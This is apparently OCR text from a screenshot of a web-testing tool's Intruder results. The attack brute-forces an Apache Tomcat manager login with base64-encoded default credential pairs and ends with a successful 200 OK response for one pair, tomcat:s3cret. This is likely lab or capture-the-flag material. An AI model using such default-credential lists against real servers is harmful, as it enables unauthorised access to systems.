 GH
ayloads Options
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 dG9tY2F0OnMzY3JldA== 200 17345
3513
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
200 ok
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: private
Expires: Thu, 01 Jan 1970 02:00:00 EET
Set-Cookie: JSESSIONID=38AD0FA22CED00C065B12529C6134DB9; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Date: Mon, 19 Aug 2019 21:08:13 GMT
Connection: close
Content-Length: 17035
? < + > Type a search term 0 matches
Finished